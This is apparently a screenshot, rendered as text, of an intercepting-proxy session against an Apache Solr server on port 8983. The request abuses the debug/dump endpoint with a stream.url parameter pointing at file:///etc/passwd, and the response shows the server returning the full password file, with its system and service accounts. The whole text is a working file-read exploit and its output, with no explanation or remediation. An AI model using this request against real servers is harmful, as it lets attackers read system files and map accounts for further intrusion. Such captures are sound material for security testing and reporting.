 Request
Pretty Raw \n Actions
1 GET /solr/apifront/debug/dump?stream.url=file:///etc/passwd&param=ContentStream HTTP/1.1
2 Host: :8983
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Render \n Actions
url
</str>
<null name="size"/><null name="contentType"/><str name="stream">
root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/bin/sh
9 bin:x:2:2:bin:/bin:/bin/sh
10 sys:x:3:3:sys:/dev:/bin/sh
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/bin/sh
13 man:x:6:12:man:/var/cache/man:/bin/sh
14 lp:x:7:7:lp:/var/spool/lpd:/bin/sh
15 mail:x:8:8:mail:/var/mail:/bin/sh
16 news:x:9:9:news:/var/spool/news:/bin/sh
17 uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
18 proxy:x:13:13:proxy:/bin:/bin/sh
19 www-data:x:33:33:www-data:/var/www:/bin/sh
20 backup:x:34:34:backup:/var/backups:/bin/sh
21 list:x:38:38:Mailing List Manager:/var/list:/bin/sh
22 irc:x:39:39:ircd:/var/run/ircd:/bin/sh
23 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
24 nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
25 libuuid:x:100:101::/var/lib/libuuid:/bin/sh
26 syslog:x:101:103::/home/syslog:/bin/false
27 messagebus:x:102:105::/var/run/dbus:/bin/false
28 bind:x:103:108::/var/cache/bind:/bin/false
29 landscape:x:104:109::/var/lib/landscape:/bin/false
30 sshd:x:105:65534::/var/run/sshd:/usr/sbin/nologin
31 postfix:x:106:114::/var/spool/postfix:/bin/false
32 ntp:x:107:116::/home/ntp:/bin/false
33 munin:x:108:117::/var/lib/munin:/bin/false
34 rabbitmq:x:109:118:RabbitMQ messaging server,,,:/var/lib/rabbitmq:/bin/false
35 postgres:x:110:119:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
36 fabric:x:1000:1000::/home/fabric:/bin/bash
37
38
39 mysql:x:112:121:MySQL Server,,,:/nonexistent:/bin/false
40
41
42 logwatcher:x:1003:1003::/opt/log_watcher:/bin/bash